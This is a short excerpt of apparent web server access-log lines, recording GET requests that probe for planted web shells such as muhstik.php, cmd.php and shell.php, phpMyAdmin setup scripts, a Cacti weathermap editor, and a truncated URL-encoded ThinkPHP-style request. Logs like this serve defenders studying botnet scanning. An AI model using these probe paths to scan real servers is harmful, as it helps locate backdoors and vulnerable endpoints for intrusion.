 GET /muhstik.php HTTP/1.1
GET /muhstik2.php HTTP/1.1
GET /muhstiks.php HTTP/1.1
GET /muhstik-dpr.php HTTP/1.1
GET /lol.php HTTP/1.1
GET /uploader.php HTTP/1.1
GET /cmd.php HTTP/1.1
GET /cmv.php HTTP/1.1
GET /cmdd.php HTTP/1.1
GET /knal.php HTTP/1.1
GET /cmd.php HTTP/1.1
GET /shell.php HTTP/1.1
GET /appserv.php HTTP/1.1
GET /scripts/setup.php HTTP/1.1
GET /phpmyadmin/scripts/setup.php HTTP/1.1
GET /phpMyAdmin/scripts/setup.php HTTP/1.1
GET /phpmyadmin/scripts/db___.init.php HTTP/1.1
GET /phpMyAdmin/scripts/db___.init.php HTTP/1.1
GET /plugins/weathermap/editor.php HTTP/1.1
GET /cacti/plugins/weathermap/editor.php HTTP/1.1
GET /index.php?s=%2f%69%6e%64%65%78%2f%5c%74%68%69%6e%6b%5c%61%70%70%2f…